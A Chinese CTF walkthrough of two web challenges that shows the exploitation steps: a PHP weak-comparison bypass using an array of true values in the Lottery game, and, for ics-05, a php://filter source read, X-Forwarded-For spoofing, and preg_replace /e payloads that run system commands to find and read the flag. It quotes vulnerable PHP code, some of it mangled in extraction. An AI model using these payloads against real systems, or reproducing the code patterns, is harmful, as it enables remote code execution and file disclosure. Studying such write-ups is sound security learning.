双剑破天门:攻防世界Web题解之独孤九剑心法(十)

免责声明:用户因使用公众号内容而产生的任何行为和后果,由用户自行承担责任。本公众号不承担因用户误解、不当使用等导致的法律责任

**本文以攻防世界部分题为例进行演示,后续会对攻防世界大部分的web题目进行演示,如果你感兴趣请关注**

目录

一:Lottery

二:ics-05

三:总结

一:Lottery



打开后发现这个靶场加载异常缓慢,然后他还给了源码,我们先不看源码先熟悉一下这个网站是什么

这应该是一个类似猜数字游戏,选对7个号码即可得到相应奖励

然后注册

随便输入7个数字发现一个也没中,白费2元

然后我们随便点击这个网站的功能发现如果想要flag需要有相对应的余额



我们这会的思路就是利用bp抓包看看能不能修改我们的余额

好像成功了,我们试一试能不能换flag

居然说没有足够的钱,这个方法不行只要将页面上的数字修改只要刷新就会变回原来的余额

居然不能修改余额那就看看在猜数字的页面有没有突破口,发现其访问了api.php我们继续代码审计

看到如下核心代码,首先随机生成七位数字(random_win_nums)然后将其赋值给$win_number。随后关键点就是他使用的是两个等号来判断我们传入的数字和随机生成的数字,既然这样那直接可以利用true绕过,因为不检查类型

代码如下

//部分代码function random_num(){do {$byte = openssl_random_pseudo_bytes(10, $cstrong);$num = ord($byte);} while ($num >= 250);if(!$cstrong){response_error(\'server need be checked, tell admin\');}$num /= 25;return strval(floor($num));}function random_win_nums(){$result = \'\';for($i=0; $i<7; $i++){$result .= random_num();}return $result;}function buy($req){require_registered();require_min_money(2);$money = $_SESSION[\'money\'];$numbers = $req[\'numbers\'];$win_numbers = random_win_nums();$same_count = 0;for($i=0; $i\'ok\',\'numbers\'=>$numbers, \'win_numbers\'=>$win_numbers, \'money\'=>$money, \'prize\'=>$prize]);}抓到其流量包我们拦截回应包修改

利用php的弱类型比较

直接将numbers字段改为[true,true,true,true,true,true,true]

成功利用弱类型得到奖金

成功拿到flag

二:ics-05

打开如下所示

随便点击发现只有此页面可打开,但是好像什么都没有,我们打开页面源代码查看一下

发现一个href可点

打开如下,好像没什么特别的

我们修改其为index.php回显ok,既然这样那么如果我们能够读取到这个index.php应该就可以拿到flag

读取文件使用伪协议

php://filter/read=convert.base64-encode/resource=index.php

复制这个base64然后解密

打开代码后观察如下代码

如果ip为127.0.0.1就是admin,然后还有一个preg_replace方法,pattern第一个参数的结尾包含了/e修正符的话,第二个参数就会被当做php代码执行

打开bp,修改ip后为admin

然后添加三个参数

?pat=/heihei/e&rep=system(\'find+-name+*flag*\')&sub=heihei

需要使用+置换空格 得到flag.php

成功拿到flag但注意flag不在页面渲染中显示

?pat=/heihei/e&rep=system(\'cat+./s3chahahaDir/flag/flag.php\')&sub=heihei

解密后的index.php代码

设备维护中心

<input type=\"checkbox\" name=\"sex\" value=\"{{d.id}}\" lay-skin=\"switch\" lay-text=\"开|关\" lay-filter=\"checkDemo\" {{ d.id==1 0003 ? \'checked\' : \'\' }}> layui.use(\'table\', function() { var table = layui.table, form = layui.form; table.render({ elem: \'#test\', url: \'/somrthing.json\', cellMinWidth: 80, cols: [ [ { type: \'numbers\' }, { type: \'checkbox\' }, { field: \'id\', title: \'ID\', width: 100, unresize: true, sort: true }, { field: \'name\', title: \'设备名\', templet: \'#nameTpl\' }, { field: \'area\', title: \'区域\' }, { field: \'status\', title: \'维护状态\', minWidth: 120, sort: true }, { field: \'check\', title: \'设备开关\', width: 85, templet: \'#switchTpl\', unresize: true } ] ], page: true }); }); layui.use(\'element\', function() { var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块 //监听导航点击 element.on(\'nav(demo)\', function(elem) { //console.log(elem) layer.msg(elem.text()); }); });

0) { die(); } if (strpos($page, \'ta:text\') > 0) { die(); } if (strpos($page, \'text\') > 0) { die(); } if ($page === \'index.php\') { die(\'Ok\'); } include($page); die(); ?>

<?php }} //方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试 if ($_SERVER[\'HTTP_X_FORWARDED_FOR\'] === \'127.0.0.1\') { echo \"

Welcome My Admin !

\"; $pattern = $_GET[pat]; $replacement = $_GET[rep]; $subject = $_GET[sub]; if (isset($pattern) && isset($replacement) && isset($subject)) { preg_replace($pattern, $replacement, $subject); }else{ die(); } } ?>

三:总结

本文通过攻防世界中的两个Web题目(Lottery和ics-05)演示了如何利用代码审计和漏洞挖掘技术获取flag。在Lottery题目中,通过分析网站的猜数字游戏功能,发现使用PHP的弱类型比较漏洞,成功绕过验证并获取奖金和flag。在ics-05题目中,通过修改IP地址和利用PHP的preg_replace函数执行系统命令,成功读取并解密index.php文件,最终获取flag。

(需要源代码及各类资料联系博主免费领取!!还希望多多关注点赞支持,你的支持就是我的最大动力!!!)